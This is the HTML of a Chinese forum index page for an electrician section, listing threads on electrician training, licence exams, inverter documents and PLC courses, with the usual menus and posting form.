<form method="post" autocomplete="off" name="moderate" id="moderate" action="//www.shop-samurai.com/forum.php?mod=topicadmin&amp;action=moderate&amp;fid=138&amp;infloat=yes&amp;nopost=yes">
<input type="hidden" name="formhash" value="0368f7ec" />
<input type="hidden" name="listextra" value="page%3D1" />
<table summary="forum_138" cellspacing="0" cellpadding="0" id="threadlisttableid">
<tbody id="separatorline" class="emptb"><tr><td class="icn"></td><th></th><td class="by"></td><td class="num"></td><td class="by"></td></tr></tbody>
<tbody id="normalthread_11397">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-11397-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-11397-1-1.html" onclick="atarget(this)" class="s xst">初级电工培训</a>
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=65429" c="1">刘斌</a></cite>
<em><span>2015-5-20</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-11397-1-1.html" class="xi2">8</a><em>21568</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=Chalice" c="1">Chalice</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=11397&goto=lastpost#lastpost">2023-5-16 09:38</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_9517">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-9517-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-9517-1-1.html" onclick="atarget(this)" class="s xst">电工进网作业许可证</a>
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=43707" c="1">Tobias</a></cite>
<em><span>2014-7-7</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-9517-1-1.html" class="xi2">10</a><em>21519</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=liufang2cj" c="1">liufang2cj</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=9517&goto=lastpost#lastpost">2023-4-11 09:11</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_57717">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-57717-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-57717-1-1.html" onclick="atarget(this)" class="s xst">电力安全事故应急处置和调查处理条例</a>
<img src="static/image/filetype/common.gif" alt="attachment" title="附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=180740" c="1">wazl</a></cite>
<em><span>2022-7-6</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-57717-1-1.html" class="xi2">0</a><em>1680</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=wazl" c="1">wazl</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=57717&goto=lastpost#lastpost">2023-2-25 11:45</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_41525">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-41525-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-41525-1-1.html" onclick="atarget(this)" class="s xst">培训一个电工要多久</a>
<img src="static/image/common/agree.gif" align="absmiddle" alt="agree" title="帖子被加分" />
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=1" c="1" style="color: #008000;">admin</a></cite>
<em><span>2019-4-9</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-41525-1-1.html" class="xi2">1</a><em>14429</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=bs0797" c="1">bs0797</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=41525&goto=lastpost#lastpost">2023-2-9 10:31</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_56564">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-56564-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-56564-1-1.html" onclick="atarget(this)" class="s xst">零基础学电工要多久才能学会</a>
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=1" c="1" style="color: #008000;">admin</a></cite>
<em><span>2022-1-7</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-56564-1-1.html" class="xi2">5</a><em>10204</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=slgce" c="1">slgce</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=56564&goto=lastpost#lastpost">2022-6-10 15:13</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_18631">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-18631-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-18631-1-1.html" onclick="atarget(this)" class="s xst">变频器资料</a>
<img src="static/image/filetype/common.gif" alt="attachment" title="附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=67208" c="1">七天七夜</a></cite>
<em><span>2016-7-3</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-18631-1-1.html" class="xi2">10</a><em>15597</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=958837509" c="1">958837509</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=18631&goto=lastpost#lastpost">2022-5-6 11:06</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_41484">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-41484-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-41484-1-1.html" onclick="atarget(this)" class="s xst">高压电工考试相关资料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" align="absmiddle" />
<img src="static/image/common/hot_1.gif" align="absmiddle" alt="heatlevel" title="热度: 53" />
<img src="static/image/common/agree.gif" align="absmiddle" alt="agree" title="帖子被加分" />
<span class="tps">&nbsp;...<a href="//www.shop-samurai.com/thread-41484-2-2.html">2</a><a href="//www.shop-samurai.com/thread-41484-3-3.html">3</a></span>
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=128759" c="1">仿若又一个十年</a></cite>
<em><span>2019-4-8</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-41484-1-1.html" class="xi2">30</a><em>15350</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=15051135209" c="1">15051135209</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=41484&goto=lastpost#lastpost">2022-3-19 10:01</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_8250">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-8250-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-8250-1-1.html" onclick="atarget(this)" class="s xst">深圳PLC编程与培训。</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=42802" c="1">智祥PLC编程</a></cite>
<em><span>2013-11-13</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-8250-1-1.html" class="xi2">3</a><em>14097</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=%B9%E3%D3%C5%C9%BA%C9%BA" c="1">广优珊珊</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=8250&goto=lastpost#lastpost">2022-3-11 08:49</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_18921">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-18921-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-18921-1-1.html" onclick="atarget(this)" class="s xst">变频器资料，自己收集</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<span class="tps">&nbsp;...<a href="//www.shop-samurai.com/thread-18921-2-2.html">2</a></span>
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=67208" c="1">七天七夜</a></cite>
<em><span>2016-7-9</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-18921-1-1.html" class="xi2">16</a><em>20855</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=qingyunzaixian" c="1">qingyunzaixian</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=18921&goto=lastpost#lastpost">2022-2-27 08:03</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_7918">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-7918-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-7918-1-1.html" onclick="atarget(this)" class="s xst">电工证怎么考</a>
<span class="tps">&nbsp;...<a href="//www.shop-samurai.com/thread-7918-2-2.html">2</a><a href="//www.shop-samurai.com/thread-7918-3-3.html">3</a></span>
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=41693" c="1">战斗</a></cite>
<em><span>2013-9-9</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-7918-1-1.html" class="xi2">31</a><em>41212</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=yzk888888" c="1">yzk888888</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=7918&goto=lastpost#lastpost">2021-2-19 14:54</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_14711">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-14711-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-14711-1-1.html" onclick="atarget(this)" class="s xst">高压电工证有好的资料推荐吗？</a>
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=66382" c="1">chenyuhui23</a></cite>
<em><span>2015-12-3</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-14711-1-1.html" class="xi2">8</a><em>15387</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=%CF%F4%CC%FA%C3%F7" c="1">萧铁明</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=14711&goto=lastpost#lastpost">2020-11-2 08:44</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_41526">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-41526-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-41526-1-1.html" style="font-weight: bold;color: #EE1B2E;" onclick="atarget(this)" class="s xst">电工电气培训信息发布 点击这里！</a>
<img src="static/image/common/agree.gif" align="absmiddle" alt="agree" title="帖子被加分" />
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=1" c="1" style="color: #008000;">admin</a></cite>
<em><span>2019-4-9</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-41526-1-1.html" class="xi2">2</a><em>6353</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=shzljx" c="1">shzljx</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=41526&goto=lastpost#lastpost">2019-12-19 21:07</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_10452">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-10452-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-10452-1-1.html" onclick="atarget(this)" class="s xst">配电房开关操作说明（变电站基础运行篇）</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" align="absmiddle" />
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=59976" c="1">quellalau2012</a></cite>
<em><span>2014-12-22</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-10452-1-1.html" class="xi2">5</a><em>16083</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=%B5%CB%D4%F6%C7%BF" c="1">邓增强</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=10452&goto=lastpost#lastpost">2019-12-9 15:59</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_43825">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-43825-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-43825-1-1.html" onclick="atarget(this)" class="s xst">西门子“取证训练营”考试季——取证正当时</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" align="absmiddle" />
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=142068" c="1">我爱工控机</a></cite>
<em><span>2019-8-16</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-43825-1-1.html" class="xi2">1</a><em>8470</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=%CE%E9%B0%DB500" c="1">伍佰500</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=43825&goto=lastpost#lastpost">2019-9-25 15:10</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_39267">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-39267-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-39267-1-1.html" onclick="atarget(this)" class="s xst">想报考电工高级，考过的正在报考的进来聊下!</a>
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=127731" c="1">ljw903</a></cite>
<em><span>2018-12-26</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-39267-1-1.html" class="xi2">3</a><em>6940</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=anythingsky" c="1">anythingsky</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=39267&goto=lastpost#lastpost">2019-3-21 20:09</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_11601">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-11601-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-11601-1-1.html" onclick="atarget(this)" class="s xst">正在考和想考电气工程师的进来聊聊！</a>
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=66181" c="1">shaweixiao</a></cite>
<em><span>2015-6-21</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-11601-1-1.html" class="xi2">9</a><em>17255</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=ljw903" c="1">ljw903</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=11601&goto=lastpost#lastpost">2018-12-26 18:08</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_9142">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-9142-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-9142-1-1.html" onclick="atarget(this)" class="s xst">各位师傅有没有可以办电工类证书的？</a>
<span class="tps">&nbsp;...<a href="//www.shop-samurai.com/thread-9142-2-2.html">2</a></span>
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=46090" c="1">1453993645</a></cite>
<em><span>2014-4-15</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-9142-1-1.html" class="xi2">13</a><em>26078</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=%D5%BD%B7%E6" c="1">战锋</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=9142&goto=lastpost#lastpost">2018-7-1 18:08</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_25637">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-25637-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-25637-1-1.html" onclick="atarget(this)" class="s xst">2017年南宁市电工考证最新攻略</a>
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=91892" c="1">18376617847</a></cite>
<em><span>2017-4-24</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-25637-1-1.html" class="xi2">0</a><em>7581</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=18376617847" c="1">18376617847</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=25637&goto=lastpost#lastpost">2017-4-24 09:45</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_22473">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-22473-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-22473-1-1.html" onclick="atarget(this)" class="s xst">有没有无锡新区电气控制和PLC行业的大侠</a>
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=88477" c="1">顾明银</a></cite>
<em><span>2016-12-18</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-22473-1-1.html" class="xi2">0</a><em>7706</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=%B9%CB%C3%F7%D2%F8" c="1">顾明银</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=22473&goto=lastpost#lastpost">2016-12-18 23:21</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_22201">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-22201-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-22201-1-1.html" onclick="atarget(this)" class="s xst">维修电工职称培训怎么报名？</a>
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=87816" c="1">carmiof</a></cite>
<em><span>2016-12-2</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-22201-1-1.html" class="xi2">1</a><em>8791</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=carmiof" c="1">carmiof</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=22201&goto=lastpost#lastpost">2016-12-6 14:54</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_11991">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-11991-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-11991-1-1.html" onclick="atarget(this)" class="s xst">山东想学电工 哪位给介绍个学校？</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=68869" c="1">wjp</a></cite>
<em><span>2015-7-19</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-11991-1-1.html" class="xi2">5</a><em>11329</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=%CA%CD%E5%C8123" c="1">释迦123</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=11991&goto=lastpost#lastpost">2016-3-13 22:25</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_8330">
<tr>
<td class="icn">
<a href="//www.shop-samurai.com/thread-8330-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="//www.shop-samurai.com/thread-8330-1-1.html" onclick="atarget(this)" class="s xst">福州电工技能培训</a>
</th>
<td class="by">
<cite>
<a href="//www.shop-samurai.com/home.php?mod=space&amp;uid=41400" c="1">福州plc培训</a></cite>
<em><span>2013-12-3</span></em>
</td>
<td class="num"><a href="//www.shop-samurai.com/thread-8330-1-1.html" class="xi2">4</a><em>11839</em></td>
<td class="by">
<cite><a href="//www.shop-samurai.com/home.php?mod=space&username=xezjr" c="1">xezjr</a></cite>
<em><a href="//www.shop-samurai.com/forum.php?mod=redirect&tid=8330&goto=lastpost#lastpost">2016-2-25 07:47</a></em>
</td>
</tr>
</tbody>
</table><!-- end of table "forum_G[fid]" branch 1/3 -->
</form>
</div>
</div>

<div id="filter_special_menu" class="p_pop" style="display:none" change="location.href='forum.php?mod=forumdisplay&fid=138&filter='+$('filter_special').value">
<ul>
<li><a href="//www.shop-samurai.com/diangong-138-1.html">全部主题</a></li>
<li><a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=specialtype&amp;specialtype=poll">投票</a></li><li><a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=specialtype&amp;specialtype=reward">悬赏</a></li><li><a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=specialtype&amp;specialtype=debate">辩论</a></li></ul>
</div>
<div id="filter_reward_menu" class="p_pop" style="display:none" change="forum.php?mod=forumdisplay&amp;fid=138&amp;filter=specialtype&amp;specialtype=reward&amp;rewardtype='+$('filter_reward').value">
<ul>
<li><a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=specialtype&amp;specialtype=reward">全部悬赏</a></li>
<li><a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=specialtype&amp;specialtype=reward&amp;rewardtype=1">进行中</a></li></ul>
</div>
<div id="filter_dateline_menu" class="p_pop" style="display:none">
<ul class="pop_moremenu">
<li>排序: 
<a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=author&amp;orderby=dateline" >发帖时间</a><span class="pipe">|</span>
<a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=reply&amp;orderby=replies" >回复/查看</a><span class="pipe">|</span>
<a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=reply&amp;orderby=views" >查看</a>
</li>
<li>时间: 
<a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;orderby=lastpost&amp;filter=dateline" class="xw1">全部时间</a><span class="pipe">|</span>
<a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;orderby=lastpost&amp;filter=dateline&amp;dateline=86400" >一天</a><span class="pipe">|</span>
<a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;orderby=lastpost&amp;filter=dateline&amp;dateline=172800" >两天</a><span class="pipe">|</span>
<a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;orderby=lastpost&amp;filter=dateline&amp;dateline=604800" >一周</a><span class="pipe">|</span>
<a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;orderby=lastpost&amp;filter=dateline&amp;dateline=2592000" >一个月</a><span class="pipe">|</span>
<a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;orderby=lastpost&amp;filter=dateline&amp;dateline=7948800" >三个月</a>
</li>
</ul>
</div>
<div id="filter_orderby_menu" class="p_pop" style="display:none">
<ul>
<li><a href="//www.shop-samurai.com/diangong-138-1.html">默认排序</a></li>
<li><a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=author&amp;orderby=dateline">发帖时间</a></li>
<li><a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=reply&amp;orderby=replies">回复/查看</a></li>
<li><a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=reply&amp;orderby=views">查看</a></li>
<li><a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=lastpost&amp;orderby=lastpost">最后发表</a></li>
<li><a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=heat&amp;orderby=heats">热门</a></li>
<ul>
</div>
<a class="bm_h" href="javascript:;" rel="forum.php?mod=forumdisplay&fid=138&page=2" curpage="1" id="autopbn" totalpage="2" picstyle="0" forumdefstyle="">下一页 &raquo;</a>
<script src="//www.shop-samurai.com/data/cache/autoloadpage.js?red" type="text/javascript"></script>
<div class="bm bw0 pgs cl">
<span id="fd_page_bottom"><div class="pg"><strong>1</strong><a href="//www.shop-samurai.com/diangong-138-2.html">2</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="1" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=forumdisplay&fid=138&amp;page='+this.value;; doane(event);}" /><span title="共 2 页"> / 2 页</span></label><a href="//www.shop-samurai.com/diangong-138-2.html" class="nxt">下一页</a></div></span>
<span  class="pgb y"><a href="//www.shop-samurai.com/forum.php">返&nbsp;回</a></span>
<a href="javascript:;" id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=138')" title="发新帖"><img src="template/qllvsedaqi/images/pn_post.png" alt="发新帖" /></a></div>
<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('30000');
var disablepostctrl = parseInt('0');
var fid = parseInt('138');
</script>
<div id="f_pst" class="bm">
<div class="bm_h">
<h2>快速发帖</h2>
</div>
<div class="bm_c">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=newthread&amp;fid=138&amp;topicsubmit=yes&amp;infloat=yes&amp;handlekey=fastnewpost" onSubmit="return fastpostvalidate(this)">

<div id="fastpostreturn" style="margin:-5px 0 5px"></div>

<div class="pbt cl">
<input type="text" id="subject" name="subject" class="px" value="" onkeyup="strLenCalc(this, 'checklen', 80);" tabindex="11" style="width: 25em" />
<span>还可输入 <strong id="checklen">80</strong> 个字符</span>
</div>

<div class="cl">
<div id="fastposteditor">
<div class="tedt">
<div class="bar">
<span class="y">
<a href="//www.shop-samurai.com/forum.php?mod=post&amp;action=newthread&amp;fid=138" onclick="switchAdvanceMode(this.href);doane(event);">高级模式</a>
</span><script src="//www.shop-samurai.com/data/cache/seditor.js?red" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以发帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=registerdg" class="xi2">立即注册</a>


<a href="//www.shop-samurai.com/connect.php?mod=login&op=init&referer=forum.php%3Fmod%3Dforumdisplay%26fid%3D138%26page%3D1%26&statfrom=login" target="_top" rel="nofollow"><img src="static/image/common/qq_login.gif" class="vm" /></a>

</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>

<input type="hidden" name="formhash" value="0368f7ec" />
<input type="hidden" name="usesig" value="" />
</div>


<p class="ptm pnpost">
<a href="//www.shop-samurai.com/home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=138" class="y" target="_blank">本版积分规则</a>
